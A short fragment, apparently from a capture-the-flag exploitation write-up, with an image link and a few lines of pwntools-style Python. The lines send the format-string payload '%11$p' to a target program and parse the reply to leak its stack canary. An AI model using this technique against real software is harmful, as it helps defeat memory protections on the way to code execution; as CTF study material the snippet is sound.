 payload = b'%11$p' p.sendline(payload) p.recvuntil(b'I kown you know\n') canary = int(p.recv(18), 16)